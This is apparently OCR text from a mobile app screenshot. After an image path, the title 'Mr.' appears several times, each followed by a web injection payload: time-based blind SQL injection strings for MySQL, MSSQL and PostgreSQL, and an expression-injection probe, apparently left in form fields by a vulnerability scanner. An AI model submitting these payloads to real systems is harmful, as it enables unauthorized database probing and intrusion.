
Mr.
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
-1; waitfor delay '0:0:15' --
Mr.
S5qgkcl7' OR 16=(SELECT 16 FROM PG_SLEEP(15))--
Mr.
"+"A".concat(70-
3).concat(22*4).concat(121).concat(66).concat(100).concat(79)+